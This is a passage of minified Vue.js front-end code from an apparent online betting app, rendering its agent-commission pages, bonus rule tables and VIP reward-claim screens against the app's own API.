block"},{default:rA(()=>[n("div",QL,_(i(y).firstRechargeUserCount||0),1),n("div",UL,_($.$t("agent.t68")),1)]),_:1}),P(R,{span:"12",class:"tab-item"},{default:rA(()=>[n("div",FL,_(i(Oe).Div(i(y).firstRechargeAmount,100)||0),1),n("div",EL,_($.$t("agent.t69")),1)]),_:1})]),_:1})]),!i(d).length&&!i(h)?(u(),CA(aA,{key:0,style:{"margin-top":"6.25rem"},description:$.$t("common.noData")},{image:rA(()=>[k(n("img",IL,null,512),[[Z,i(K)]])]),_:1},8,["description"])):V("",!0),i(v)?(u(),CA(dA,{key:1,loading:i(h),"onUpdate:loading":C[5]||(C[5]=sA=>Se(h)?h.value=sA:null),finished:i(m),onLoad:f},{default:rA(()=>[(u(!0),p(Y,null,pA(i(d),sA=>(u(),p("div",{key:sA.id,class:"list-item"},[n("div",kL,"ID: "+_(sA.memberName),1),n("div",TL,[n("span",null,_($.$t("agent.t70")),1),n("span",null,_(sA.level),1)]),n("div",HL,[n("span",null,_($.$t("agent.t11")),1),n("span",SL,_(sA.rechargeAmount/100||0),1)]),n("div",DL,[n("span",null,_($.$t("agent.t28")),1),n("span",LL,_(sA.betAmount/100||0),1)]),n("div",RL,[n("span",null,_($.$t("agent.t71")),1),n("span",$L,_(sA.teamProxyBonus/100||0),1)])]))),128))]),_:1},8,["loading","finished"])):V("",!0)])}}},KL=fA(xL,[["__scopeId","data-v-b39d25dd"]]),pZ=Object.freeze(Object.defineProperty({__proto__:null,default:KL},Symbol.toStringTag,{value:"Module"}));const OL=$A(),ML={data(){return{maxDate:new Date,minDate:new Date(oA().subtract(90,"day")),showType:!1,showTime:!1,actionsType:[{name:"All",val:""},{name:"3D Game",val:"THREE"},{name:"Lottery",val:"LOTTERY"},{name:this.$t("agent.t24"),val:"SLOT"},{name:this.$t("agent.t35"),val:"FISH"},{name:this.$t("agent.t38"),val:"CASINO"},{name:this.$t("agent.t26"),val:"POKER"},{name:this.$t("agent.t37"),val:"MINI"},{name:this.$t("agent.t25"),val:"SPORT"},{name:"E Sport",val:"E_SPORT"},{name:this.$t("agent.t36"),val:"COCK"}],form:{level:"",periods:"",page:0,gameCategoryEnum:""},date:[oA().subtract(1,"day").format("YYYY"),oA().subtract(1,"day").format("MM"),oA().subtract(1,"day").format("DD")],loading:!1,finished:!1,tableData:[],showList:!0,$calculate:Oe}},computed:{typeName(){let e="";for(let A=0;A<this.actionsType.length;A++){const t=this.actionsType[A];t.val===this.form.gameCategoryEnum&&(e=t.name)}return e},emptyImg(){return z(`${OL.theme}/other/orange_skin/empty.png`)}},methods:{showName(e){let A="";for(let t=0;t<this.actionsType.length;t++){const s=this.actionsType[t];s.val===e&&(A=s.name)}return A},onSelectType(e){this.showList=!1,this.$nextTick(()=>{this.form.gameCategoryEnum=e.val,this.form.page=0,this.finished=!1,this.tableData=[],this.showType=!1,this.showList=!0})},confirmHandler(){this.showList=!1,this.$nextTick(()=>{this.form.page=0,this.finished=!1,this.tableData=[],this.showTime=!1,this.showList=!0})},closeHandler(){this.form.periods="",this.date=[oA().subtract(1,"day").format("YYYY"),oA().subtract(1,"day").format("MM"),oA().subtract(1,"day").format("DD")],this.form.page=0,this.finished=!1,this.tableData=[],this.showTime=!1},async onGetData(){try{this.form.page++,this.form.periods=this.date?oA(this.date).format("YYYY-MM-DD"):"";const{code:e,data:A}=await SA.get("/consumer/activity/teamProxy/getTeamProxyBonus",{params:Ye(VA({},this.form),{limit:20})});e==="10000"&&(this.tableData=A)}catch(e){this.finished=!0}finally{this.loading=!1,this.finished=!0}}}},NL={class:"agent-page"},PL={class:"top"},VL={style:{transform:"rotate(90deg)"},alt:""},GL={style:{transform:"rotate(90deg)"},alt:""},YL={alt:"",srcset:""},WL={class:"head"},JL={class:"body"},XL={class:"cell"},jL={class:"cell"},zL={class:"cell"},ZL={style:{color:"#ff8616"}},qL={class:"cell"},A3={style:{color:"#ff8616"}};function e3(e,A,t,s,a,r){const o=ne,l=Ra,c=La,g=Ds,h=$a,m=Ls,d=Ot,y=FA("lazy");return u(),p("div",NL,[P(o,{"n-title":e.$t("agent.t16"),"is-back-icon":!0},null,8,["n-title"]),n("div",PL,[P(c,{gutter:"13",class:"picker-warp"},{default:rA(()=>[P(l,{span:"12"},{default:rA(()=>[n("div",{class:"picker",onClick:A[0]||(A[0]=v=>a.showType=!0)},[n("span",null,_(r.typeName),1),k(n("img",VL,null,512),[[y,e.getLocalImage("theme1/agent/right.png")]])])]),_:1}),P(l,{span:"12"},{default:rA(()=>[n("div",{class:"picker",onClick:A[1]||(A[1]=v=>a.showTime=!0)},[n("span",null,_(a.form.periods?a.form.periods:"All"),1),k(n("img",GL,null,512),[[y,e.getLocalImage("theme1/agent/right.png")]])])]),_:1})]),_:1}),P(g,{show:a.showType,"onUpdate:show":A[2]||(A[2]=v=>a.showType=v),actions:a.actionsType,onSelect:r.onSelectType},null,8,["show","actions","onSelect"]),P(g,{show:a.showTime,"onUpdate:show":A[4]||(A[4]=v=>a.showTime=v)},{default:rA(()=>[P(h,{modelValue:a.date,"onUpdate:modelValue":A[3]||(A[3]=v=>a.date=v),"min-date":a.minDate,"max-date":a.maxDate,onConfirm:r.confirmHandler,onCancel:r.closeHandler},null,8,["modelValue","min-date","max-date","onConfirm","onCancel"])]),_:1},8,["show"])]),!a.tableData.length&&!a.loading?(u(),CA(m,{key:0,style:{"margin-top":"6.25rem"},description:e.$t("common.noData")},{image:rA(()=>[k(n("img",YL,null,512),[[y,r.emptyImg]])]),_:1},8,["description"])):V("",!0),P(d,{loading:a.loading,"onUpdate:loading":A[5]||(A[5]=v=>a.loading=v),finished:a.finished,onLoad:r.onGetData},{default:rA(()=>[(u(!0),p(Y,null,pA(a.tableData,(v,b)=>(u(),p("div",{key:b,class:"commission-item"},[n("div",WL,[n("span",null,_(r.showName(v.gameCategoryEnum)),1),n("span",null,_(v.periods),1)]),n("div",JL,[n("div",XL,[n("span",null,_(e.$t("agent.t27")),1),n("span",null,_(v.betUserCount),1)]),n("div",jL,[n("span",null,_(e.$t("agent.t28")),1),n("span",null,_(a.$calculate.Div(v.betAmount,100)||0),1)]),n("div",zL,[n("span",null,_(e.$t("agent.t29")),1),n("span",ZL,"LV"+_(v.teamLevel),1)]),n("div",qL,[n("span",null,_(e.$t("agent.t30")),1),n("span",A3,_(a.$calculate.Div(v.teamProxyBonus,100)||0),1)])])]))),128))]),_:1},8,["loading","finished","onLoad"])])}const t3=fA(ML,[["render",e3],["__scopeId","data-v-4e901a24"]]),vZ=Object.freeze(Object.defineProperty({__proto__:null,default:t3},Symbol.toStringTag,{value:"Module"}));const s3=$A(),a3={data(){return{active:0,form:{page:0},loading:!1,finished:!1,tableData:[],showList:!0,dateType:{0:"TODAY",1:"YESTERDAY",2:"MONTH"}}},computed:{emptyImg(){return z(`${s3.theme}/other/orange_skin/empty.png`)}},methods:{tabChange(){this.form.page=0,this.tableData=[],this.showList=!1,this.$nextTick(()=>{this.showList=!0,this.finished=!1})},async onGetData(){try{this.form.page++;const{code:e,data:A}=await SA.get("/consumer/activity/teamProxy/getTeamProxyLowerLevelUserPage",{params:{current:this.form.page,dateType:this.dateType[this.active],size:20}});e==="10000"&&(this.tableData=this.tableData.concat(A.records),A.records.length<20&&(this.finished=!0))}catch(e){this.finished=!0}finally{this.loading=!1}}}},n3={class:"agent-page"},i3={alt:"",srcset:""},r3={class:"cell"},o3={class:"left",style:{"font-weight":"600"}},l3={class:"right"},c3={class:"cell"},_3={class:"left"},g3={class:"right",style:{color:"#999"}};function u3(e,A,t,s,a,r){const o=ne,l=XU,c=JU,g=Ls,h=Ot,m=FA("lazy");return u(),p("div",n3,[P(o,{"n-title":e.$t("agent.t17"),"is-back-icon":!0},null,8,["n-title"]),P(c,{active:a.active,"onUpdate:active":A[0]||(A[0]=d=>a.active=d),onChange:r.tabChange},{default:rA(()=>[P(l,{disabled:a.loading,title:e.$t("agent.t31")},null,8,["disabled","title"]),P(l,{disabled:a.loading,title:e.$t("agent.t32")},null,8,["disabled","title"]),P(l,{disabled:a.loading,title:e.$t("agent.t33")},null,8,["disabled","title"])]),_:1},8,["active","onChange"]),!a.tableData.length&&!a.loading?(u(),CA(g,{key:0,style:{"margin-top":"6.25rem"},description:e.$t("common.noData")},{image:rA(()=>[k(n("img",i3,null,512),[[m,r.emptyImg]])]),_:1},8,["description"])):V("",!0),a.showList?(u(),CA(h,{key:1,loading:a.loading,"onUpdate:loading":A[1]||(A[1]=d=>a.loading=d),finished:a.finished,onLoad:r.onGetData},{default:rA(()=>[(u(!0),p(Y,null,pA(a.tableData,(d,y)=>(u(),p("div",{key:y,class:"user-item"},[n("div",r3,[n("div",o3,_(d.memberName),1),n("div",l3,"UID:"+_(d.memberId),1)]),n("div",c3,[n("div",_3,_(e.$t("agent.t34")),1),n("div",g3,_(d.createTime),1)])]))),128))]),_:1},8,["loading","finished","onLoad"])):V("",!0)])}const m3=fA(a3,[["render",u3],["__scopeId","data-v-f13dee85"]]),dZ=Object.freeze(Object.defineProperty({__proto__:null,default:m3},Symbol.toStringTag,{value:"Module"}));const ie=e=>(Be("data-v-194f1ca2"),e=e(),fe(),e),h3={class:"rule-page"},p3={class:"item"},v3=ie(()=>n("div",{class:"no"},"01",-1)),d3={class:"body"},B3=ie(()=>n("div",{class:"block"},null,-1)),f3={class:"item"},b3=ie(()=>n("div",{class:"no"},"02",-1)),w3={class:"body"},y3=ie(()=>n("div",{class:"block"},null,-1)),C3={class:"item"},Q3=ie(()=>n("div",{class:"no"},"03",-1)),U3={class:"body"},F3=ie(()=>n("div",{class:"block"},null,-1)),E3={class:"item"},I3=ie(()=>n("div",{class:"no"},"04",-1)),k3={class:"body"},T3=ie(()=>n("div",{class:"block"},null,-1)),H3={class:"item"},S3=ie(()=>n("div",{class:"no"},"05",-1)),D3={class:"body"},L3=ie(()=>n("div",{class:"block"},null,-1)),R3=ie(()=>n("br",null,null,-1)),$3=ie(()=>n("br",null,null,-1)),x3=ie(()=>n("br",null,null,-1)),K3={class:"lv"},O3={class:"item"},M3=ie(()=>n("div",{class:"no"},"06",-1)),N3={class:"body"},P3=ie(()=>n("div",{class:"block"},null,-1)),V3={class:"no"},G3=ie(()=>n("div",{class:"body"},[n("div",{class:"block"})],-1)),Y3={class:"over"},W3={class:"lv"},J3=ie(()=>n("div",{style:{height:"1.88rem"}},null,-1)),X3={__name:"rule",setup(e){const{t:A}=PA(),{initData:t}=NA(),s=F([]),a=F({}),r=F({FISH:A("agent.t35"),COCK:A("agent.t36"),SLOT:A("agent.t24"),MINI:A("agent.t37"),LOTTERY:"Lottery",POKER:A("agent.t26"),SPORT:A("agent.t25"),CASINO:A("agent.t38"),E_SPORT:"E Sport",THREE:"Three"}),o=X(()=>t.activityList.find(g=>g.activityTypeEnum==="TEAM_PROXY"&&g.enableEnum==="TRUE"));async function l(){try{if(o.value.configJson){const g=JSON.parse(o.value.configJson);console.log(g),s.value=g.activityTeamProxyConfigParamList,a.value=g.gameCategoryRateConfig}}catch(g){console.log(g)}}function c(g,h,m){const d=Oe.Div(g,1e4),y=Oe.Div(m,1e4);return Oe.Mul(Oe.Mul(y,d**h),100).toFixed(4)}return OA(()=>{l()}),(g,h)=>{const m=ne;return u(),p("div",h3,[P(m,{"n-title":g.$t("agent.t18"),"is-back-icon":!0},null,8,["n-title"]),n("div",p3,[v3,n("div",d3,[B3,x(" "+_(g.$t("agent.t39")),1)])]),n("div",f3,[b3,n("div",w3,[y3,x(" "+_(g.$t("agent.t40")),1)])]),n("div",C3,[Q3,n("div",U3,[F3,x(" "+_(g.$t("agent.t41")),1)])]),n("div",E3,[I3,n("div",k3,[T3,x(" "+_(g.$t("agent.t42")),1)])]),n("div",H3,[S3,n("div",D3,[L3,x(" "+_(g.$t("agent.t43"))+" ",1),R3,x(" "+_(g.$t("agent.t44"))+" ",1),$3,x(" "+_(g.$t("agent.t45"))+" ",1),x3,x(" "+_(g.$t("agent.t46")),1)]),n("table",null,[n("tr",null,[n("th",null,_(g.$t("agent.t47")),1),n("th",null,_(g.$t("agent.t48")),1),n("th",null,_(g.$t("agent.t49"))+"("+_(g.$t("agent.t72"))+")",1),n("th",null,_(g.$t("agent.t50"))+"("+_(g.$t("agent.t72"))+")",1)]),(u(!0),p(Y,null,pA(i(s),(d,y)=>(u(),p("tr",{key:y},[n("td",K3,"L"+_(d.teamLevel),1),n("td",null,_(d.rechargeUserCount),1),n("td",null,_(i(Oe).Div(d.totalBetAmount,100)),1),n("td",null,_(i(Oe).Div(d.totalRechargeAmount,100)),1)]))),128))])]),n("div",O3,[M3,n("div",N3,[P3,x(" "+_(g.$t("agent.t51")),1)])]),(u(!0),p(Y,null,pA(i(a),(d,y)=>(u(),p("div",{key:y,class:"item"},[n("div",V3,_(i(r)[y]),1),G3,n("table",Y3,[n("tr",null,[n("th",null,_(g.$t("agent.t52")),1),n("th",null,_(g.$t("agent.t53")),1),n("th",null,_(g.$t("agent.t54")),1),n("th",null,_(g.$t("agent.t55")),1),n("th",null,_(g.$t("agent.t56")),1),n("th",null,_(g.$t("agent.t57")),1),n("th",null,_(g.$t("agent.t58")),1)]),(u(!0),p(Y,null,pA(i(s),(v,b)=>(u(),p("tr",{key:b},[n("td",W3,"L"+_(v.teamLevel),1),n("td",null,_(c(v.proxyRatio,1,d))+"%",1),n("td",null,_(c(v.proxyRatio,2,d))+"%",1),n("td",null,_(c(v.proxyRatio,3,d))+"%",1),n("td",null,_(c(v.proxyRatio,4,d))+"%",1),n("td",null,_(c(v.proxyRatio,5,d))+"%",1),n("td",null,_(c(v.proxyRatio,6,d))+"%",1)]))),128))])]))),128)),J3])}}},j3=fA(X3,[["__scopeId","data-v-194f1ca2"]]),BZ=Object.freeze(Object.defineProperty({__proto__:null,default:j3},Symbol.toStringTag,{value:"Module"}));const z3=e=>(Be("data-v-eb9b0583"),e=e(),fe(),e),Z3={class:"nav-list"},q3={flex:"","items-center":"","justify-between":"","p-15":""},AR={flex:"","items-center":""},eR={"pos-relative":"","m-r-6":"",class:"head-item"},tR={w52:"",h52:"",class:"user-head",alt:""},sR={"pos-absolute":"","bottom-0":"","left-0":"","w-52":"","h-14":""},aR={"text-14":"","font-500":"","line-height-20":""},nR={"text-overflow":"","w-100":"",class:"text-color"},iR={class:"prc-warp"},rR={key:0,style:{color:"#9fa6b4"},"position-absolute":"","left-13":"","top-5":"","text-12":"","w-110":"","text-overflow":"","line-height-25":""},oR={key:1,class:"progress_box","p-t-75":""},lR={key:0,class:"progress-item"},cR={class:"progress-label-box"},_R={class:"progress-label-text"},gR={class:"progress-right-section"},uR={class:"progress-text-box"},mR={key:0,class:"progress-text"},hR={key:1,class:"progress-text progress-text_bj"},pR={class:"progress-bar"},vR={key:1,class:"progress-item"},dR={class:"progress-label-box"},BR={class:"progress-label-text"},fR={class:"progress-right-section"},bR={class:"progress-text-box"},wR={key:0,class:"progress-text"},yR={key:1,class:"progress-text progress-text_bj"},CR={class:"progress-bar"},QR={key:0},UR={key:1},FR={key:3,class:"progress_box","p-t-75":""},ER={class:"levelMaintenance"},IR={key:0,class:"progress-item progress-item_bj"},kR={class:"progress-label-box"},TR={class:"progress-label-text"},HR={class:"progress-right-section"},SR={class:"progress-text-box progress-text-box_bj"},DR={key:0,class:"progress-text_achieved progress-text_bj"},LR={key:1,class:"progress-text_bj progress-text_achieved"},RR={class:"progress-bar"},$R={key:1,class:"progress-item progress-item_bj"},xR={class:"progress-label-box"},KR={class:"progress-label-text"},OR={class:"progress-right-section"},MR={class:"progress-text-box progress-text-box_bj"},NR={key:0,class:"progress-text_achieved progress-text_bj"},PR={key:1,class:"progress-text_bj progress-text_achieved"},VR={class:"progress-bar"},GR={"text-12":""},YR={"text-14":"","line-height-16":"","m-t-5":"",class:"item-amount-color"},WR={"text-12":"",class:"item-title"},JR={class:"item-money"},XR={"text-14":"","line-height-16":"","m-t-5":"",class:"item-amount-color"},jR={class:"table-warp"},zR={"text-18":"","line-height-22":"","p-10":""},ZR={class:"tab_box"},qR={class:"tab_container"},A$=["onClick"],e$={class:"tab_text"},t$={key:0,class:"tab_indicator"},s$={key:0},a$={key:0},n$={key:1},i$={class:"reward-color"},r$={key:0},o$={key:1},l$={class:"reward-color"},c$={key:0},_$={key:1},g$={class:"reward-color"},u$={class:"list-amount-color"},m$={key:0},h$={key:0},p$={key:1},v$={class:"list-amount-color"},d$={key:0},B$={key:1},f$={class:"list-amount-color"},b$={key:0},w$={key:1},y$={class:"list-amount-color"},C$=z3(()=>n("div",{class:"table-tip"}," Cash Bonus: Based on your VlP level at the end of this month, this reward will be sent to you at 10a.m. on the 1st of next month. ",-1)),Q$=["innerHTML"],U$={__name:"index",setup(e){const A=NA(),{initData:t}=kA(A),s=Kt(),{t:a}=PA(),{setAvailableReceivedRewardOne:r}=At(),o=F({monthBtnDisabled:!1,weekBtnDisabled:!1,dayBtnDisabled:!1,levelUpBtnDisabled:!1}),l=$A(),c=ts(),g=jA(),{userInfo:h,balance:m,avatarUrl:d}=kA(g),y=F(),v=F(0),b=te(),f=F(0),w=F("");OA(()=>{var S,AA;r("VIP"),c.isLoggedIn()?KS("vip").then(()=>{var G;(G=y.value)==null||G.$el.swiper.slideTo(IA.value.vipLevel===0?0:IA.value.vipLevel-1)}):IA.value={vipLevel:0};const D=(AA=(S=t.value)==null?void 0:S.activityList)==null?void 0:AA.find(G=>(G==null?void 0:G.activityTypeEnum)==="VIP");w.value=D==null?void 0:D.id});function Q({activeIndex:D}){v.value=D}function N(D){return D===0?"--":gA(D)}const E=X(()=>{var G;const D=["currentDayDepositAmount","currentWeekDepositAmount","currentMonthDepositAmount","currentDayBetAmount","currentWeekBetAmount","currentMonthBetAmount"],S=((G=ki.value.activityVipConfigParamList)==null?void 0:G.slice(1))||[],AA={};return D.forEach(q=>{AA[q]=S.every(mA=>mA[q]===0)}),AA}),U=X(()=>!ki.value.activityVipConfigParamList.every(D=>D.maintainCondition===0&&D.maintainDeductExp===0&&D.maintainConditionBetAmount===0&&D.maintainDeductBetAmount===0));function L(){return IA.value.vipLevel===0?new URL(Object.assign({"../../../assets/images/theme1/vip-head/vip-head-0.webp":kn,"../../../assets/images/theme2/vip-head/vip-head-0.webp":En})[`../../../assets/images/${l.theme}/vip-head/vip-head-0.webp`],self.location).href:new URL(Object.assign({"../../../assets/images/theme1/vip-head/vip-head-0.webp":kn,"../../../assets/images/theme1/vip-head/vip-head-1.webp":bl,"../../../assets/images/theme1/vip-head/vip-head-10.webp":wl,"../../../assets/images/theme1/vip-head/vip-head-11.webp":yl,"../../../assets/images/theme1/vip-head/vip-head-12.webp":Cl,"../../../assets/images/theme1/vip-head/vip-head-13.webp":Ql,"../../../assets/images/theme1/vip-head/vip-head-14.webp":Ul,"../../../assets/images/theme1/vip-head/vip-head-15.webp":Fl,"../../../assets/images/theme1/vip-head/vip-head-16.webp":El,"../../../assets/images/theme1/vip-head/vip-head-17.webp":Il,"../../../assets/images/theme1/vip-head/vip-head-18.webp":kl,"../../../assets/images/theme1/vip-head/vip-head-19.webp":Tl,"../../../assets/images/theme1/vip-head/vip-head-2.webp":Hl,"../../../assets/images/theme1/vip-head/vip-head-20.webp":Sl,"../../../assets/images/theme1/vip-head/vip-head-21.webp":Dl,"../../../assets/images/theme1/vip-head/vip-head-22.webp":Ll,"../../../assets/images/theme1/vip-head/vip-head-23.webp":Rl,"../../../assets/images/theme1/vip-head/vip-head-24.webp":$l,"../../../assets/images/theme1/vip-head/vip-head-25.webp":xl,"../../../assets/images/theme1/vip-head/vip-head-26.webp":Kl,"../../../assets/images/theme1/vip-head/vip-head-27.webp":Ol,"../../../assets/images/theme1/vip-head/vip-head-28.webp":Ml,"../../../assets/images/theme1/vip-head/vip-head-29.webp":Nl,"../../../assets/images/theme1/vip-head/vip-head-3.webp":Pl,"../../../assets/images/theme1/vip-head/vip-head-30.webp":Vl,"../../../assets/images/theme1/vip-head/vip-head-4.webp":Gl,"../../../assets/images/theme1/vip-head/vip-head-5.webp":Yl,"../../../assets/images/theme1/vip-head/vip-head-6.webp":Wl,"../../../assets/images/theme1/vip-head/vip-head-7.webp":Jl,"../../../assets/images/theme1/vip-head/vip-head-8.webp":Xl,"../../../assets/images/theme1/vip-head/vip-head-9.webp":jl,"../../../assets/images/theme2/vip-head/vip-head-0.webp":En,"../../../assets/images/theme2/vip-head/vip-head-1.webp":Vr,"../../../assets/images/theme2/vip-head/vip-head-10.webp":Gr,"../../../assets/images/theme2/vip-head/vip-head-11.webp":Yr,"../../../assets/images/theme2/vip-head/vip-head-12.webp":Wr,"../../../assets/images/theme2/vip-head/vip-head-13.webp":Jr,"../../../assets/images/theme2/vip-head/vip-head-14.webp":Xr,"../../../assets/images/theme2/vip-head/vip-head-15.webp":jr,"../../../assets/images/theme2/vip-head/vip-head-16.webp":zr,"../../../assets/images/theme2/vip-head/vip-head-17.webp":Zr,"../../../assets/images/theme2/vip-head/vip-head-18.webp":qr,"../../../assets/images/theme2/vip-head/vip-head-19.webp":Ao,"../../../assets/images/theme2/vip-head/vip-head-2.webp":eo,"../../../assets/images/theme2/vip-head/vip-head-20.webp":to,"../../../assets/images/theme2/vip-head/vip-head-21.webp":so,"../../../assets/images/theme2/vip-head/vip-head-22.webp":ao,"../../../assets/images/theme2/vip-head/vip-head-23.webp":no,"../../../assets/images/theme2/vip-head/vip-head-24.webp":io,"../../../assets/images/theme2/vip-head/vip-head-25.webp":ro,"../../../assets/images/theme2/vip-head/vip-head-26.webp":oo,"../../../assets/images/theme2/vip-head/vip-head-27.webp":lo,"../../../assets/images/theme2/vip-head/vip-head-28.webp":co,"../../../assets/images/theme2/vip-head/vip-head-29.webp":_o,"../../../assets/images/theme2/vip-head/vip-head-3.webp":go,"../../../assets/images/theme2/vip-head/vip-head-30.webp":uo,"../../../assets/images/theme2/vip-head/vip-head-4.webp":mo,"../../../assets/images/theme2/vip-head/vip-head-5.webp":ho,"../../../assets/images/theme2/vip-head/vip-head-6.webp":po,"../../../assets/images/theme2/vip-head/vip-head-7.webp":vo,"../../../assets/images/theme2/vip-head/vip-head-8.webp":Bo,"../../../assets/images/theme2/vip-head/vip-head-9.webp":fo})[`../../../assets/images/${l.theme}/vip-head/vip-head-${IA.value.vipLevel}.webp`],self.location).href}function K(D){let S=Object.keys(D),AA=[];S.forEach(q=>{/RebateRate/.test(q)&&AA.push(Number(D[q]))});const G=Math.max(...AA);return Number(G)}function $(){var AA,G;const D=v.value+1,S=IA.value.vipLevel;if(D>S){const q=(G=(AA=HA(D))==null?void 0:AA.upgradeReward)!=null?G:0;return gA(q)}return D<S?gA(0):gA(Number.parseFloat(T.value.totalUpgradeReward||0)*100)}const C=(D,S,AA)=>{const G={title:a("vip.notEnough"),confirmButtonText:"",url:""},mA={month:{depositKey:"currentMonthDepositAmount",betKey:"currentMonthBetAmount",depositText:a("vip.currentMonthDepositAmount"),betText:a("vip.currentMonthBetAmount")},week:{depositKey:"currentWeekDepositAmount",betKey:"currentWeekBetAmount",depositText:a("vip.currentWeekDepositAmount"),betText:a("vip.currentWeekBetAmount")},day:{depositKey:"currentDayDepositAmount",betKey:"currentDayBetAmount",depositText:a("vip.currentDayDepositAmount"),betText:a("vip.currentDayBetAmount")}}[D];let QA=[];if(mA){if(AA){const B=gA(T.value[mA.depositKey]),j=gA(Mt(IA.value.vipLevel,mA.depositKey));QA.push(`${mA.depositText}:${B}/${j}`)}if(S){const B=gA(T.value[mA.betKey]),j=gA(Mt(IA.value.vipLevel,mA.betKey));QA.push(`${mA.betText}:${B}/${j}`)}const UA=Number.parseFloat(T.value[mA.depositKey]),I=Number.parseFloat(Mt(IA.value.vipLevel,mA.depositKey)),H=Number.parseFloat(T.value[mA.betKey]),eA=Number.parseFloat(Mt(IA.value.vipLevel,mA.betKey));UA<I&&(G.confirmButtonText=a("wallet.deposit"),G.url="/wallet/recharge",G.title=a("vip.notEnough")),H<eA&&(UA>=I&&(G.confirmButtonText=a("vip.bet"),G.url="/"),G.title=a("vip.notEnoughBet")),QA.length>0&&(G.title+="<br>"+QA.join("<br>"))}return G},J=D=>{const AA={month:{depositKey:"currentMonthDepositAmount",betKey:"currentMonthBetAmount",amountKey:"monthAmount",isReceivedField:"monthIsReceived"},week:{depositKey:"currentWeekDepositAmount",betKey:"currentWeekBetAmount",amountKey:"weekAmount",isReceivedField:"weekIsReceived"},day:{depositKey:"currentDayDepositAmount",betKey:"currentDayBetAmount",amountKey:"dayAmount",isReceivedField:"dayIsReceived"}}[D];if(AA){const{betKey:G,depositKey:q,amountKey:mA,isReceivedField:QA}=AA,UA=Number.parseFloat(Mt(IA.value.vipLevel,G)),I=Number.parseFloat(Mt(IA.value.vipLevel,q));if(T.value[mA]<=0&&!T.value[QA]){const H=UA>0,eA=I>0,B=C(D,H,eA);xa({message:B.title,className:"codeErrorDialog",confirmButtonText:B.confirmButtonText,showCancelButton:!0,cancelButtonText:a("home.cancel"),allowHtml:!0}).then(()=>{b.push(B.url)});return}}o.value[D+"BtnDisabled"]||(dt(Ie.value.receivePlatformListJson)?R(D):Bt(ge(),Ie.value.receivePlatformListJson,s.showPopup))},R=async D=>{o.value[D+"BtnDisabled"]=!0;let S;D=="levelUp"?S="VIP_UPGRADE_REWARD":D=="month"?S="VIP_MONTHLY_REWARD":D=="week"?S="VIP_WEEK_REWARD":D=="day"&&(S="VIP_DAY_REWARD");let AA={activityTypeEnum:"VIP",subActivityTypeEnum:S,activityId:w.value,deviceEnum:ge()};S==="VIP_UPGRADE_REWARD"&&(AA.receiveAll=!0),ss(AA).then(async()=>{if(D=="levelUp")await M();else if(["month","week","day"].includes(D)){const G=D.charAt(0).toUpperCase()+D.slice(1);T.value[`current${G}BetAmount`]=0,T.value[`current${G}DepositAmount`]=0,T.value[`${D}IsReceived`]=!0}}).catch(G=>{console.error("error",G)}).finally(()=>{o.value[D+"BtnDisabled"]=!1})},T=F({upgradeReward:0,currentDayBetAmount:0,currentDayDepositAmount:0,currentMonthBetAmount:0,currentMonthDepositAmount:0,currentWeekBetAmount:0,currentWeekDepositAmount:0,dayAmount:0,weekAmount:0,monthAmount:0,dayIsReceived:!1,weekIsReceived:!1,monthIsReceived:!1,recordJsonLevelList:[],totalUpgradeReward:0}),M=async()=>{try{const{data:D,code:S}=await SA.get("consumer/activity/getRewardList",{params:{activityTypeEnum:"VIP",activityId:w.value},headers:{noAuth:!0}});S&&Number(S)===1e4&&D&&D&&D.length>0&&(T.value.totalUpgradeReward=0,D.forEach(AA=>{AA.subActivityTypeEnum=="VIP_UPGRADE_REWARD"&&(T.value.recordJsonLevelList=JSON.parse(AA.recordJson),AA.amount&&(T.value.totalUpgradeReward=In(AA.amount))),[{key:"VIP_MONTHLY_REWARD",betField:"currentMonthBetAmount",depositField:"currentMonthDepositAmount",amountField:"monthAmount",isReceivedField:"monthIsReceived"},{key:"VIP_WEEK_REWARD",betField:"currentWeekBetAmount",depositField:"currentWeekDepositAmount",amountField:"weekAmount",isReceivedField:"weekIsReceived"},{key:"VIP_DAY_REWARD",betField:"currentDayBetAmount",depositField:"currentDayDepositAmount",amountField:"dayAmount",isReceivedField:"dayIsReceived"}].forEach(({key:q,betField:mA,depositField:QA,amountField:UA,isReceivedField:I})=>{AA.subActivityTypeEnum===q&&(T.value[mA]=AA.currentBetAmount,T.value[QA]=AA.currentDepositAmount,T.value[UA]=AA.amount,T.value[I]=AA.isReceived)})}),console.log(T.value,"memberData.value"))}catch(D){console.error("error",D)}};OA(async()=>{await M()});function W(){Ht(`${a("vip.p1")}${IA.value.remainingDaysToRelegation}${a("vip.day")}`)}const aA=X(()=>{var G,q,mA,QA,UA;const D=[{type:"upgradeBonus",icon:ee("upgrade-bonus"),title:a("vip.levelUpRewards")},{type:"dayReward",icon:ee("monthlyReward"),title:a("vip.dailyReward")},{type:"weeklyReward",icon:ee("monthlyReward"),title:a("vip.weeklyReward")},{type:"monthlyReward",icon:ee("monthlyReward"),title:a("vip.monthlyReward")},{type:"rebateRate",icon:ee("dailyWithdrawLimit"),title:a("vip.rebateRate")},{type:"dailyWithdrawLimit",icon:ee("betRebate"),title:a("vip.vipTips")}],S=(G=Ie.value)!=null&&G.configJson?JSON.parse(Ie.value.configJson):{};let AA=D;return((q=tn.value)==null?void 0:q.rebateSettingEnum)==="REBASE"&&(AA=AA.filter(I=>I.type!=="rebateRate")),(mA=S==null?void 0:S.periodRewardTypes)!=null&&mA.includes("DAY_REWARD")||(AA=AA.filter(I=>I.type!=="dayReward")),(QA=S==null?void 0:S.periodRewardTypes)!=null&&QA.includes("WEEK_REWARD")||(AA=AA.filter(I=>I.type!=="weeklyReward")),S!=null&&S.periodRewardTypes&&!((UA=S==null?void 0:S.periodRewardTypes)!=null&&UA.includes("MONTH_REWARD"))&&(AA=AA.filter(I=>I.type!=="monthlyReward")),AA}),dA=X(()=>{var G,q,mA,QA;const D=[{label:a("vip.vipPrivileges1"),type:"vipPrivileges"},{label:a("vip.dailyReward"),type:"dayReward"},{label:a("vip.weeklyReward"),type:"weeklyReward"},{label:a("vip.monthlyReward1"),type:"monthlyReward"}],S=(G=Ie.value)!=null&&G.configJson?JSON.parse(Ie.value.configJson):{};let AA=D;return(q=S==null?void 0:S.periodRewardTypes)!=null&&q.includes("DAY_REWARD")||(AA=AA.filter(UA=>UA.type!=="dayReward")),(mA=S==null?void 0:S.periodRewardTypes)!=null&&mA.includes("WEEK_REWARD")||(AA=AA.filter(UA=>UA.type!=="weeklyReward")),S!=null&&S.periodRewardTypes&&!((QA=S==null?void 